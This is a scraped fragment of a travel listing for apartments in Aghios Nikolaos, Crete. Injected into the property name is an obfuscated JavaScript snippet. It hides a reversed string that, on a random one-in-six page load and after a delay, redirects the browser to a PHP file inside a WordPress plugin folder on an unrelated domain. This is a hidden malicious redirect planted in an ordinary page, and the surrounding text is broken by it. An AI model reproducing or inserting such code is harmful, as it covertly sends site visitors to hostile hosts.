 Tser$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Apartments in Aghios Nikolaos, Lasithi, Crete